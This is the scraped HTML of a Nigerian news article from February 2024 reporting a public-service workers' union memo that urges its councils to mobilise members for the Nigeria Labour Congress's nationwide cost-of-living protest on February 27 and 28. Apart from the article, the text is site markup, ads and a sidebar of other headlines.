	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/" data-title="Councils enjoined to start mobilising members for February 27 and 28 nationwide strike" data-id="10865"  data-prev="https://metronetworknews.com/evangelist-illustrates-how-nigeria-is-under-serious-siege-with-examination-of-israelites-conditions-proffers-solution/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
													<div class="jeg_breadcrumbs jeg_breadcrumb_container">
								<div id="breadcrumbs"><span class="">
                <a href="https://metronetworknews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://metronetworknews.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
            </span></div>							</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Councils enjoined to start mobilising members for February 27 and 28 nationwide strike</h1>

															<h2 class="jeg_post_subtitle">The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country.</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://metronetworknews.com/author/metronetworknews/">metronetworknews</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/">February 20, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://metronetworknews.com/category/news/daily/" rel="category tag">Daily News</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='10865' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='10865' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="[data-uri]" class="lazyload wp-post-image" alt="NLC Urges Nigerians To Rise Against Another  Electricity Tariff Hike By DisCos" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE-750x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">57</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike%0Ahttps%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike&url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F&text=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F&title=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F&title=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F&media=https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE.jpg&description=Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0" data-component="text-block">
<div class="ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div>
<div dir="ltr" data-setdir="false">
<div>
<div id="ydp165467ffyiv6512252997ymail_android_signature">
<div>
<div dir="ltr" data-setdir="false">
<p>The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image_phone align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>
<p>This was contained in a memo titled, ‘Mobilisation for Nationwide Protest’ and signed by  by General Secretary  Duro Adebisi.</p>
<p>The memo read, “I write in reference to the subject matter above to inform you that the NEC of Nigeria Labour Congress at its Zoom meeting held on Friday, February 16, 2024 resolved in line with the resolution of NAC of NLC and that of the TUC, which demands that the agreement between the leadership of the two labour centres and government be implemented without further delay. But that if otherwise, after the expiration of the 14-day ultimatum, which will elapse on 22nd February 2024, affiliates should direct its members across the board for  a two-day nationwide protest on 27th and 28th February 2024, respectively.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '></div></div>
<div dir="ltr" data-setdir="false">
<div>
<p>“Comrades, arising from the paragraph above, the National Secretariat of our union is hereby requesting your council to start mobilising our members in collaboration with your state/federal NLC to ensure/encourage our active participation in the said action (s).”</p>
</div>
<div></div>
<div></div>
</div>
</div>
</div>
<div></div>
</div>
</div>
<div dir="ltr" data-setdir="false">
<div>
<div dir="ltr" data-setdir="false"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-10865-2" width="640" height="368" preload="metadata" controls="controls"><source type="video/mp4" src="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4?_=2" /><a href="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4">https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4</a></video></div>
</div>
</div>
</div>
</div>
<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1dd5b433ad-container">
<div class="ydp1dd5b433ad-container-inner">
<div id="ydp1dd5b433ad_placement_incontent_ad_1" class="ydp1dd5b433vanguard-admanager" data-display-index="1" data-processed="true" data-google-query-id="CKqzr-jvxYMDFV1iHQkdEq0AOQ">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0" data-component="text-block">
<div class="ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0" data-component="text-block">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp28716a9cx11i5rnm ydp28716a9cxat24cr ydp28716a9cx1mh8g0r ydp28716a9cx1vvkbs ydp28716a9cxtlvy1s ydp28716a9cx126k92a">
<div dir="ltr" data-setdir="false">
<div class="ydpd89ab66x11i5rnm ydpd89ab66xat24cr ydpd89ab66x1mh8g0r ydpd89ab66x1vvkbs ydpd89ab66xtlvy1s ydpd89ab66x126k92a">
<div dir="ltr" data-setdir="false">
<div class="ydp6271cf6dx168nmei ydp6271cf6dx13lgxp2 ydp6271cf6dx30kzoy ydp6271cf6dx9jhf4c ydp6271cf6dx6ikm8r ydp6271cf6dx10wlt62" data-visualcompletion="ignore-dynamic">
<div class="ydp6271cf6dxq8finb ydp6271cf6dx16n37ib ydp6271cf6dx1fqkajt ydp6271cf6dx1aj7aux ydp6271cf6dx1axty5n ydp6271cf6dx1uuop16">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx2lah0s ydp6271cf6dx1qughib ydp6271cf6dx1qjc9v5 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dxjkvuk6 ydp6271cf6dx1iorvi4 ydp6271cf6dxwrv7xz ydp6271cf6dx8182xy ydp6271cf6dx4cne27 ydp6271cf6dxifccgj">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxg83lxy ydp6271cf6dx1h0ha7o ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn">
<div class="ydp6271cf6dx1i10hfl ydp6271cf6dx1qjc9v5 ydp6271cf6dxjbqb8w ydp6271cf6dxjqpnuy ydp6271cf6dxa49m3k ydp6271cf6dxqeqjp1 ydp6271cf6dx2hbi6w ydp6271cf6dx13fuv20 ydp6271cf6dxu3j5b3 ydp6271cf6dx1q0q8m5 ydp6271cf6dx26u7qi ydp6271cf6dx972fbf ydp6271cf6dxcfux6l ydp6271cf6dx1qhh985 ydp6271cf6dxm0m39n ydp6271cf6dx9f619 ydp6271cf6dx1ypdohk ydp6271cf6dxdl72j9 ydp6271cf6dx2lah0s ydp6271cf6dxe8uvvx ydp6271cf6dxdj266r ydp6271cf6dx11i5rnm ydp6271cf6dxat24cr ydp6271cf6dx1mh8g0r ydp6271cf6dx2lwn1j ydp6271cf6dxeuugli ydp6271cf6dxexx8yu ydp6271cf6dx4uap5 ydp6271cf6dx18d9i69 ydp6271cf6dxkhd6sd ydp6271cf6dx1n2onr6 ydp6271cf6dx16tdsg8 ydp6271cf6dx1hl2dhg ydp6271cf6dxggy1nq ydp6271cf6dx1ja2u2z ydp6271cf6dx1t137rt ydp6271cf6dx1o1ewxj ydp6271cf6dx3x9cwd ydp6271cf6dx1e5q0jg ydp6271cf6dx13rtm0m ydp6271cf6dx3nfvp2 ydp6271cf6dx1q0g3np ydp6271cf6dx87ps6o ydp6271cf6dx1lku1pv ydp6271cf6dx1a2a7pz">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxeuugli ydp6271cf6dxl56j7k ydp6271cf6dx6s0dn4 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dxn6708d ydp6271cf6dx1ye3gou ydp6271cf6dxexx8yu ydp6271cf6dxcud41i ydp6271cf6dx139jcc6 ydp6271cf6dx4cne27 ydp6271cf6dxifccgj ydp6271cf6dxn3w4p2 ydp6271cf6dxuxw1ft">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx2lah0s ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn" dir="ltr" data-setdir="false">
<div class="ydpc153794x11i5rnm ydpc153794xat24cr ydpc153794x1mh8g0r ydpc153794x1vvkbs ydpc153794xtlvy1s ydpc153794x126k92a">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp4fe99161x11i5rnm ydp4fe99161xat24cr ydp4fe99161x1mh8g0r ydp4fe99161x1vvkbs ydp4fe99161xtlvy1s ydp4fe99161x126k92a">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div>
<p>In the same vein, the Head of Information of the NLC, Benson Upah, who confirmed the resolution of the meeting, told Punch correspondent in a  telephone chat that the NLC affiliates were being mobilised for the protest just as state chapters of the congress vowed to join the nationwide demonstration.</p>
<p>Upah maintained that the protest would be held as planned and agreed at the meeting.</p>
</div>
<p>Asked if the union would shelve the protest, he responded, “Why would we back down? Has anything changed to warrant that? For your information, we are mobilising in earnest,” he added.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://metronetworknews.com/author/metronetworknews/">
					metronetworknews				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://metronetworknews.com" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/" data-title="Councils enjoined to start mobilising members for February 27 and 28 nationwide strike" data-id="10865"  data-prev="https://metronetworknews.com/evangelist-illustrates-how-nigeria-is-under-serious-siege-with-examination-of-israelites-conditions-proffers-solution/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_10865_0_694caca53d9ae   '><div class='ads-wrapper'><a href='' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="2560" height="2560" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2022/04/HOLDS_A_3-DAY_CONFERENCE-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-13"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
			<li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
			<li data-tab-content="jeg_tabpost_2">Comments</li>
			<li data-tab-content="jeg_tabpost_3">Latest</li>
			</ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/03/arewa-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/">Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 7, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Prophetess Worleru Is Dead" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/09/RIVERS-STATE-MAP-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/">UNIPORT Professor Caught Naked Making Libation On Road At Midnight</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 7, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Home" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/07/poster_for_NPI_optimized_1_150-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/">Sponsored: NIPR-UNIPORT holds special conference/workshop</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/08/ob2-120x86.gif" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/">Peter Obi Jets Off To Germany To Address Nigerians In Diaspora</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 25, 2022</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Stakeholders endorse FG&#8217;s drive to transit into gas economy" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/Oil-and-Gas-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/">Stakeholders endorse FG&#8217;s drive to transit into gas economy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Again, Buhari to travel to London for medical checkup" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/07/Buhari-Travels-to-London-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/">Again, Buhari to travel to London for medical checkup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="COVID-19: World health bodies launch COVID-19 vaccine platform" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/WHO-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/">COVID-19: World health bodies launch COVID-19 vaccine platform</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="John McAfee: Anti-virus creator found dead in a prison cell" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/mcafeereuters-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
